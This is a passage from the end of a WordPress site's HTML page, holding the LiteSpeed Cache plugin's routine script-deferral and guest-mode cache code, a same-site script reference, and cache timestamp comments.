Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://khuzestanweather.ir/wp-content/litespeed/js/7aad82b353e81793d1e26cdbe91213a1.js?ver=53ef5"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 05:47:22 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 05:47:22 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->